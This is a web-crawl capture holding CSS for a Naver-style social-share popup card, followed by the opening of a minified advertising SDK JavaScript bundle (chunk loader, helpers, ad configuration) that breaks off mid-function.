.spi_card .spi_swipe .spi_swipe_area:after {
	display: block;
	clear: both;
	content: "";
}
.spi_card .spi_pagination {
	margin-top: 1px !important;
	padding-bottom: 6px !important;
	text-align: center !important;
	font-size: 0 !important;
	line-height: 0 !important;
}
.spi_card .spi_pagination em,
.spi_card .spi_pagination span {
	overflow: hidden !important;
	display: inline-block !important;
	width: 6px !important;
	height: 6px !important;
	border-radius: 3px !important;
	color: transparent !important;
	vertical-align: top !important;
}
.spi_card .spi_pagination em {
	margin: 0 3px !important;
	background-color: #00ce7c !important;
}
.spi_card .spi_pagination span {
	margin: 0 2px !important;
	background-color: #d8d8d8 !important;
}
.spi_card .spi_close {
	position: absolute;
	top: 8px;
	right: 8px;
	padding: 10px !important;
}
.spi_card .spi_close span {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -186px;
	background-repeat: no-repeat;
	width: 24px;
	height: 24px;
	overflow: hidden !important;
	display: block !important;
	color: transparent !important;
}
.spi_card .spi_copyurl {
	overflow: hidden !important;
	border: 1px solid rgba(0, 0, 0, 0.15) !important;
	border-radius: 8px !important;
	margin: 6px 21px 0 !important;
	text-align: center !important;
}
.spi_card .spi_copyurl:after {
	display: block;
	clear: both;
	content: "";
}
.spi_card .spi_copyurl_url {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block !important;
	padding: 0 7px !important;
	color: #0068c3;
	font-size: 13px !important;
	height: 42px !important;
	line-height: 42px !important;
	background: #fff !important;
	-webkit-box-sizing: border-box !important;
	        box-sizing: border-box !important;
	text-align: left !important;
	-webkit-user-select: auto;
	   -moz-user-select: auto;
	    -ms-user-select: auto;
	        user-select: auto;
}
.spi_card .spi_btn_copyurl {
	float: right !important;
	min-width: 51px !important;
	padding: 0 5px !important;
	color: #737373 !important;
	font-size: 13px !important;
	height: 42px !important;
	line-height: 42px !important;
	border-left: 1px solid rgba(0, 0, 0, 0.15) !important;
	background: rgba(0, 0, 0, 0.04) !important;
	-webkit-user-select: auto;
	   -moz-user-select: auto;
	    -ms-user-select: auto;
	        user-select: auto;
}
.spi_card.spi_message {
	padding: 0 !important;
	background-color: #ffffff;
}
.spi_card.spi_message .spi_popup {
	display: table !important;
	width: 100% !important;
	min-height: 108px !important;
	padding: 28px 0 20px !important;
	font-size: 16px !important;
	line-height: 21px !important;
	text-align: center !important;
}
.spi_card.spi_message .spi_message_box {
	padding-top: 27px !important;
	text-align: center !important;
}
.spi_card.spi_message .spi_message_box p {
	padding-bottom: 23px !important;
	color: #767678 !important;
	font-size: 14px !important;
}
.spi_card.spi_message .spi_message_box p:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: 0px -210px;
	background-repeat: no-repeat;
	width: 37px;
	height: 37px;
	display: inline-block !important;
	margin-bottom: 13px !important;
	content: "" !important;
}
.spi_card.spi_message .spi_message_box p strong {
	display: block !important;
	padding-bottom: 6px !important;
	color: #000000 !important;
	font-size: 17px !important;
}
.spi_card.spi_message .spi_message_box p em {
	color: #03a94d !important;
}
.spi_card.spi_message .spi_message_box.type_keep p:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -39px -210px;
	background-repeat: no-repeat;
	width: 28px;
	height: 33px;
}
.spi_card.spi_message .spi_message_copy {
	display: table-cell !important;
	padding: 0 15px !important;
	vertical-align: middle !important;
	line-height: 22px !important;
	color: #737373 !important;
}
.spi_card.spi_message .spi_btn_area {
	display: block !important;
	border-top: 1px solid rgba(0, 0, 0, 0.08) !important;
	font-size: 16px !important;
	text-align: center !important;
}
.spi_card.spi_message .spi_btn_area .spi_link {
	display: inline-block !important;
	width: 50% !important;
	padding: 14px 0 16px !important;
	color: #2e2e2e !important;
	border-left: 1px solid rgba(0, 0, 0, 0.08) !important;
	-webkit-box-sizing: border-box !important;
	box-sizing: border-box !important;
}
.spi_card.spi_message .spi_btn_area .spi_link:first-child {
	border: 0 !important;
}
.spi_card.spi_message .spi_btn_area .spi_link:only-child {
	width: 100% !important;
}
.spi_card.spi_message .link_bookmark {
	display: block !important;
	padding: 15px 0 !important;
	border-top: 1px solid rgba(0, 0, 0, 0.08) !important;
	color: #2e2e2e !important;
	font-size: 16px !important;
	text-align: center !important;
}

.spi_card_dimmed {
	overflow: hidden !important;
	position: relative !important;
	z-index: 20000 !important;
}
.spi_card_dimmed .spi_card_dimmed_inner {
	position: absolute !important;
	width: 100% !important;
	min-height: 5000px !important;
	background-color: rgba(0, 0, 0, 0.5) !important;
}

.spi_card_fixed_dimmed {
	position: fixed !important;
	top: 0 !important;
	bottom: 0 !important;
	left: 0 !important;
	right: 0 !important;
	z-index: 20000 !important;
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.spi_card_fixed_dimmed .spi_card_dimmed_inner {
	display: none !important;
}

@media all and (max-width: 319px) {
	.spi_card.spi_narrow {
		width: 230px !important;
	}
	.spi_card.spi_narrow .spi_area {
		width: 228px !important;
	}
	.spi_card.spi_narrow .spi_area a {
		overflow: hidden !important;
		width: 52px !important;
		font-size: 11px !important;
		text-overflow: ellipsis !important;
	}
	.spi_card.spi_narrow .spi_swipe .spi_swipe_area {
		padding: 0 10px !important;
	}
}
.spi_card.spi_darkmode {
	background-color: #1f1f1f !important;
	border-color: rgba(255, 255, 255, 0.15) !important;
}
.spi_card.spi_darkmode .spi_card_title,
.spi_card.spi_darkmode .spi_message_box p strong {
	color: #ffffff !important;
}
.spi_card.spi_darkmode .spi_card_title em,
.spi_card.spi_darkmode .spi_message_box p strong em {
	color: #03c75a !important;
}
.spi_card.spi_darkmode .spi_message_copy,
.spi_card.spi_darkmode .spi_link,
.spi_card.spi_darkmode .spi_area a,
.spi_card.spi_darkmode .spi_copyurl_msg,
.spi_card.spi_darkmode .spi_message_box p {
	color: #cdcdcd !important;
}
.spi_card.spi_darkmode .spi_copyurl {
	border-color: rgba(255, 255, 255, 0.15) !important;
}
.spi_card.spi_darkmode .spi_btn_area {
	border-color: rgba(255, 255, 255, 0.08) !important;
}
.spi_card.spi_darkmode .spi_link .spi_link,
.spi_card.spi_darkmode .spi_btn_area .spi_link {
	color: #f1f1f1 !important;
	border-color: rgba(255, 255, 255, 0.08) !important;
}
.spi_card.spi_darkmode .spi_message_box p em {
	color: #03c75a !important;
}
.spi_card.spi_darkmode .spi_message_box .link_bookmark {
	border-color: rgba(255, 255, 255, 0.08) !important;
	color: #f1f1f1 !important;
}
.spi_card.spi_darkmode .spi_area a {
	color: #cdcdcd !important;
}
.spi_card.spi_darkmode .spi_area a.link_band:before {
	background-position: 0px 0px;
}
.spi_card.spi_darkmode .spi_area a.link_blog:before {
	background-position: 0px -42px;
}
.spi_card.spi_darkmode .spi_area a.link_line:before {
	background-position: -168px -84px;
}
.spi_card.spi_darkmode .spi_area a.link_kakaotalk:before {
	background-position: -84px -126px;
}
.spi_card.spi_darkmode .spi_area a.link_x:before {
	background-position: -210px -126px;
}
.spi_card.spi_darkmode .spi_area a.link_facebook:before {
	background-position: 0px -84px;
}
.spi_card.spi_darkmode .spi_area a.link_memo:before {
	background-position: -84px -168px;
}
.spi_card.spi_darkmode .spi_area a.link_cafe:before {
	background-position: -84px 0px;
}
.spi_card.spi_darkmode .spi_area a.link_keep:before {
	background-position: -168px 0px;
}
.spi_card.spi_darkmode .spi_area a.link_reddit:before {
	background-position: -168px -168px;
}
.spi_card.spi_darkmode .spi_area a.link_weibo:before {
	background-position: -210px -42px;
}
.spi_card.spi_darkmode .spi_area a.link_friend:before {
	background-position: -84px -84px;
}
.spi_card.spi_darkmode .spi_area a.link_mail:before {
	background-position: 0px -168px;
}
.spi_card.spi_darkmode .spi_area a.link_kakaostory:before {
	background-position: 0px -126px;
}
.spi_card.spi_darkmode .spi_area a.link_instagram:before {
	background-position: -126px -42px;
}
.spi_card.spi_darkmode .spi_copyurl_url {
	background-color: #2d2d2d !important;
	color: #5fa5f8 !important;
}
.spi_card.spi_darkmode .spi_btn_copyurl {
	border-color: rgba(255, 255, 255, 0.15) !important;
	background-color: rgba(255, 255, 255, 0.04) !important;
	color: #cdcdcd !important;
}
.spi_card.spi_darkmode .spi_close span {
	background-position: -252px -160px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ssl.pstatic.net/tveta/libs/ssp/ssp.web.sdk.js
body_size: 73648
content:
!function(e){function t(t){for(var n,r,a=t[0],s=t[1],o=0,d=[];o<a.length;o++)r=a[o],Object.prototype.hasOwnProperty.call(i,r)&&i[r]&&d.push(i[r][0]),i[r]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(e[n]=s[n]);for(u&&u(t);d.length;)d.shift()()}var n={},i={2:0};function r(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.e=function(e){var t=[],n=i[e];if(0!==n)if(n)t.push(n[2]);else{var a=new Promise(function(t,r){n=i[e]=[t,r]});t.push(n[2]=a);var s,o=document.createElement("script");o.charset="utf-8",o.timeout=120,r.nc&&o.setAttribute("nonce",r.nc),o.src=function(e){return r.p+""+({0:"preview/ssp.ndp.preview"}[e]||e)+".js"}(e);var u=new Error;s=function(t){o.onerror=o.onload=null,clearTimeout(d);var n=i[e];if(0!==n){if(n){var r=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;u.message="Loading chunk "+e+" failed.\n("+r+": "+a+")",u.name="ChunkLoadError",u.type=r,u.request=a,n[1](u)}i[e]=undefined}};var d=setTimeout(function(){s({type:"timeout",target:o})},12e4);o.onerror=o.onload=s,document.head.appendChild(o)}return Promise.all(t)},r.m=e,r.c=n,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="https://ssl.pstatic.net/tveta/libs/ssp/",r.oe=function(e){throw e};var a=window.sspSdkJsonp=window.sspSdkJsonp||[],s=a.push.bind(a);a.push=t,a=a.slice();for(var o=0;o<a.length;o++)t(a[o]);var u=s;r(r.s=161)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e.exports=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}},function(e,t,n){var i=n(129),r=n(37),a=n(130),s=n(15);e.exports=function(e,t){return(s(e)?i:r)(e,a(t))}},function(e,t,n){e.exports=n(62)},function(e,t,n){var i=n(34)(Object.keys,Object);e.exports=i},function(e,t,n){"use strict";var i=n(1),r=n.n(i),a=n(2),s=n.n(a);window.naver_corp_da=window.naver_corp_da||{};var o=function(){function e(){r()(this,e)}return s()(e,[{key:"log",value:function(e){var t=this.appendDummy(e);window.spwp.logTrackingManager.handleTrackingUrl(t)}},{key:"appendDummy",value:function(e){return e.indexOf("?")>0?(e+="&dummy=",e+=Math.random()):(e+="?dummy=",e+=Math.random()),e}}],[{key:"convertStringToXml",value:function(e){try{return(new DOMParser).parseFromString(e,"text/xml")}catch(t){return null}}},{key:"getNearestNumIdx",value:function(e,t){if(e.sort(function(e,t){return e-t}),(n=e.length)<2)return n-1;for(var n,i=Math.abs(e[--n]-t);n--&&!(i<(i=Math.abs(e[n]-t))););return n+1}},{key:"getVrAdNumIdx",value:function(e,t){return t>=480&&t<1080?t=720:t<480&&(t=480),this.getNearestNumIdx(e,t)}},{key:"encodeURIComponent",value:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(e){try{return"string"==typeof e?encodeURIComponent(e.replace(/(?:[\0-\x1F\x7F-\x9F\xA2-\xA6\xA8\xA9\xAC-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u036F\u0375\u0378\u0379\u0380-\u0385\u038B\u038D\u03A2\u03F6\u0482-\u0489\u0530\u0557\u0558\u058B-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7-\u05CF\u05EB-\u05EE\u05F5-\u0608\u060B\u060E-\u061A\u061C\u061D\u064B-\u065F\u0670\u06D6-\u06E4\u06E7-\u06ED\u06FD\u06FE\u070E\u070F\u0711\u0730-\u074C\u07A6-\u07B0\u07B2-\u07BF\u07EB-\u07F3\u07F6\u07FB-\u07FF\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082F\u083F\u0859-\u085D\u085F\u086B-\u089F\u08B5\u08C8-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA-\u09BC\u09BE-\u09CD\u09CF-\u09DB\u09DE\u09E2-\u09E5\u09F2\u09F3\u09FA\u09FB\u09FE-\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A-\u0A58\u0A5D\u0A5F-\u0A65\u0A70\u0A71\u0A75\u0A77-\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA-\u0ABC\u0ABE-\u0ACF\u0AD1-\u0ADF\u0AE2-\u0AE5\u0AF1-\u0AF8\u0AFA-\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A-\u0B3C\u0B3E-\u0B5B\u0B5E\u0B62-\u0B65\u0B70\u0B78-\u0B82\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BCF\u0BD1-\u0BE5\u0BF3-\u0C04\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C3E-\u0C57\u0C5B-\u0C5F\u0C62-\u0C65\u0C70-\u0C76\u0C7F\u0C81-\u0C83\u0C8D\u0C91\u0CA9\u0CB4\u0CBA-\u0CBC\u0CBE-\u0CDD\u0CDF\u0CE2-\u0CE5\u0CF0\u0CF3-\u0D03\u0D0D\u0D11\u0D3B\u0D3C\u0D3E-\u0D4D\u0D4F-\u0D53\u0D57\u0D62-\u0D65\u0D79\u0D80-\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DE5\u0DF0-\u0DF3\u0DF5-\u0E00\u0E31\u0E34-\u0E3F\u0E47-\u0E4E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EB1\u0EB4-\u0EBC\u0EBE\u0EBF\u0EC5\u0EC7-\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u0F03\u0F13\u0F15-\u0F1F\u0F34-\u0F39\u0F3E\u0F3F\u0F48\u0F6D-\u0F84\u0F86\u0F87\u0F8D-\u0FCF\u0FD5-\u0FD8\u0FDB-\u0FFF\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B-\u135F\u137D-\u137F\u1390-\u139F\u13F6\u13F7\u13FE\u13FF\u166D\u169D-\u169F\u16F9-\u16FF\u170D\u1712-\u171F\u1732-\u1734\u1737-\u173F\u1752-\u175F\u176D\u1771-\u177F\u17B4-\u17D3\u17DB\u17DD-\u17DF\u17EA-\u17EF\u17FA-\u17FF\u180B-\u180F\u181A-\u181F\u1879-\u187F\u1885\u1886\u18A9\u18AB-\u18AF\u18F6-\u18FF\u191F-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19FF\u1A17-\u1A1D\u1A55-\u1A7F\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE-\u1B04\u1B34-\u1B44\u1B4C-\u1B4F\u1B61-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BFB\u1C24-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF4\u1CF7-\u1CF9\u1CFB-\u1CFF\u1DC0-\u1DFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u1FFF\u200B-\u200F\u202A-\u202E\u2044\u2052\u2060-\u206F\u2072\u2073\u207A-\u207C\u208A-\u208C\u208F\u209D-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A-\u2307\u230C-\u2328\u232B-\u245F\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CEF-\u2CF1\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7F\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF-\u2DFF\u2E50\u2E51\u2E53-\u2FFF\u3004\u3012\u3013\u3020\u302A-\u302F\u3036\u3037\u303E-\u3040\u3097-\u309C\u3100-\u3104\u3130\u318F-\u3191\u3196-\u319F\u31C0-\u31EF\u3200-\u321F\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA62C-\uA63F\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA6F8-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA802\uA806\uA80B\uA823-\uA82F\uA836-\uA83F\uA878-\uA881\uA8B4-\uA8CD\uA8DA-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA95E\uA97D-\uA983\uA9B3-\uA9C0\uA9CE\uA9DA-\uA9DD\uA9E5\uA9FF\uAA29-\uAA3F\uAA43\uAA4C-\uAA4F\uAA5A\uAA5B\uAA77-\uAA79\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAC3-\uAADA\uAAEB-\uAAEF\uAAF5-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABE3-\uABEA\uABEC-\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB1E\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD40-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFE0F\uFE1A-\uFE2F\uFE53\uFE62\uFE64-\uFE67\uFE69\uFE6C-\uFE6F\uFE75\uFEFD-\uFF00\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD3F\uDD79-\uDD89\uDD8C-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEE0\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF76-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD70-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC77\uDC78\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE01-\uDE0F\uDE14\uDE18\uDE36-\uDE3F\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEC8\uDEE5-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD24-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA-\uDEAC\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF46-\uDF50\uDF5A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC00-\uDC02\uDC38-\uDC46\uDC4E-\uDC51\uDC70-\uDC82\uDCB0-\uDCBA\uDCBD\uDCC2-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDD02\uDD27-\uDD35\uDD45\uDD46\uDD48-\uDD4F\uDD73\uDD77-\uDD82\uDDB3-\uDDC0\uDDC9-\uDDCC\uDDCE\uDDCF\uDDE0\uDDF5-\uDDFF\uDE12\uDE2C-\uDE37\uDE3E-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEDF-\uDEEF\uDEFA-\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A-\uDF3C\uDF3E-\uDF4F\uDF51-\uDF5C\uDF62-\uDFFF]|\uD805[\uDC35-\uDC46\uDC5C\uDC5E\uDC62-\uDC7F\uDCB0-\uDCC3\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDAF-\uDDC0\uDDDC-\uDDFF\uDE30-\uDE40\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEAB-\uDEB7\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B-\uDF2F\uDF3F-\uDFFF]|\uD806[\uDC2C-\uDC3A\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD30-\uDD3E\uDD40\uDD42\uDD43\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD1-\uDDE0\uDDE4-\uDDFF\uDE01-\uDE0A\uDE33-\uDE39\uDE3B-\uDE3E\uDE47-\uDE4F\uDE51-\uDE5B\uDE8A-\uDE99\uDEA3-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC2F-\uDC3F\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90-\uDCFF\uDD07\uDD0A\uDD31-\uDD45\uDD47-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8A-\uDD97\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF3-\uDEF6\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFD5-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDE70-\uDECF\uDEEE-\uDEF4\uDEF6-\uDEFF\uDF30-\uDF36\uDF3C-\uDF3F\uDF45-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4F\uDF51-\uDF92\uDFA0-\uDFDF\uDFE4-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9E\uDCA0-\uDFFF]|\uD834[\uDC00-\uDEDF\uDEF4-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDE86\uDE8C-\uDFFF]|[\uD838\uD83C][\uDC00-\uDCFF\uDD2D-\uDD36\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEEC-\uDEEF\uDEFA-\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD0-\uDCFF\uDD44-\uDD4A\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCAC\uDCB0\uDCB5-\uDD00\uDD2E\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g,"")):encodeURIComponent(e)}catch(t){return""}})},{key:"getDocumentLocationURL",value:function(){var e=document.location.href?document.location.href:"";return e=e.length>255?e.substring(0,255):e}},{key:"isEmpty",value:function(e){if(null===e||undefined)return!0;if("number"==typeof e||"boolean"==typeof e||"function"==typeof e)return!1;for(var t in"string"==typeof e&&(e=e.trim()),e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}}]),e}();t.a=o},function(e,t){function n(e,t,n,i,r,a,s){try{var o=e[a](s),u=o.value}catch(d){return void n(d)}o.done?t(u):Promise.resolve(u).then(i,r)}e.exports=function(e){return function(){var t=this,i=arguments;return new Promise(function(r,a){var s=e.apply(t,i);function o(e){n(s,r,a,o,u,"next",e)}function u(e){n(s,r,a,o,u,"throw",e)}o(undefined)})}}},function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i,r,a=n(9),s=n.n(a),o=n(20),u=n.n(o),d={SAFE_FRAME:"SF",EMPTY:"EMPTY",NDP:"NDP",JS:"JS",GOOGLE_GPT:"GOOGLE_GPT",GOOGLE_IMA:"GOOGLE_IMA",GV:"GV"},l={FLUID:"FLUID",PIXEL:"PIXEL"},c={BANNER:"BANNER",VIDEO:"VIDEO"},h="local",A="dev",f="test",p="staging",v="production",g=(r=function(e){var t=i.debug?i.phase:"production";return s()([h,f,A],t)?"test-img.tveta.naver.net":"http:"===e?"tveta.naver.net":"ssl.pstatic.net/melona"},i={debug:!1,enablePersistAd:!1,phase:"production",maxDedupReqCount:-1,requestTimeout:3e3,videoAdOptions:{enableHls:!1}},{getAdunitLayoutTypes:function(){return l},getRenderTypes:function(){return d},getCreativeTypes:function(){return c},getSspDomain:function(){var e=i.debug?i.phase:"production";return 